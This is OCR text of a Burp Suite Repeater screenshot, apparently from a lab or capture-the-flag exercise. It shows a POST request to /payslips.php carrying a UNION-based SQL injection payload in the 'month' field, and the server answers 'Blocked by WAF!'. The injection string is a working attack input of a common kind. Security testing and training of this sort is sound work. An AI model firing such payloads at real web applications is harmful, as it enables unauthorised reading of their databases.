 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.18.198.151 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /payslips.php HTTP/1.1
2 Host: 172.18.198.151
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10
11 year=2010&month=March'+union+select+1,version(),3,4+--+a
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Sep 2020 19:21:35 GMT
3 Server: Apache/2.4.46 (Debian)
4 Content-Length: 15
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Blocked by WAF!
? Search... 0 matches
Done 182 bytes | 1 millis